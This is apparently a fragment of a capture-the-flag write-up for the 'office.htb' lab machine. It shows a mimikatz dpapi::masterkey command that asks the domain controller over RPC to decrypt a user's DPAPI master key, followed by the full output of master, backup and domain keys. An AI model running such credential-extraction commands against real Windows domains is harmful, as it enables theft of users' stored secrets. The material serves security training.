 mimikatz(commandline) # dpapi::masterkey /in:C:\users\ppotts\appdata\roaming\microsoft\protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : c521daa0857ee4fa6e4246266081e94c
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 1107e1ab3e107528a73a2dafc0a2db28de1ea0a07e92cff03a935635013435d75e41797f612903d6eea41a8fc4f7ebe8d2fbecb0c74cdebb1e7df3c692682a066faa3edf107792d116584625cc97f0094384a5be811e9d5ce84e5f032704330609171c973008d84f
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : a2741b13d7261697be4241ebbe05098a
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 21bf24763fbb1400010c08fccc5423fe7da8190c61d3006f2d5efd5ea586f463116805692bae637b2ab548828b3afb9313edc715edd11dc21143f4ce91f4f67afe987005320d3209
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {e523832a-e126-4d6e-ac04-ed10da72b32f}
pbSecret : 159613bdc2d90dd4834a37e29873ce04c74722a706d0ba4770865039b3520ff46cf9c9281542665df2e72db48f67e16e2014e07b88f8b2f7d376a8b9d47041768d650c20661aee31dc340aead98b7600662d2dc320b4f89cf7384c2a47809c024adf0694048c38d6e1e3e
10e8bd7baa7a6f1214cd3a029f8372225b2df9754c19e2ae4bc5ff4b85755b4c2dfc89add9f73c54ac45a221e5a72d3efe491aa6da8fb0104a983be20af3280ae68783e8648df413d082fa7d25506e9e6de1aadbf9cf93ec8dfc5fab4bfe1dd1492dbb679b1fa25c3f15fb8500c6021f518c74e42cd4
b5d5d6e1057f912db5479ebda56892f346b4e9bf6404906c7cd65a54eea2842
pbAccesscheck : 1430b9a3c4ab2e9d5f61dd6c62aab8e1742338623f08461fe991cccd5b3e4621d4c8e322650460181967c409c20efcf02e8936c007f7a506566d66ba57448aa8c3524f0b9cf881afcbb80c9d8c341026f3d45382f63f8665
Auto SID from path seems to be: S-1-5-21-1199398058-4196589450-691661856-1107
[backupkey] without DPAPI_SYSTEM:
key : 4d1b2c18baba7442e79d33cc771bf54027ae2500e08da3ecfccf91303bd471b6
sha1: eeb787c4259e3c8b8408201ee5e54fc29fad22b2
[domainkey] with RPC
[DC] 'office.htb' will be the domain
[DC] 'DC.office.htb' will be the DC server
key : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
sha1: 85285eb368befb1670633b05ce58ca4d75c73c77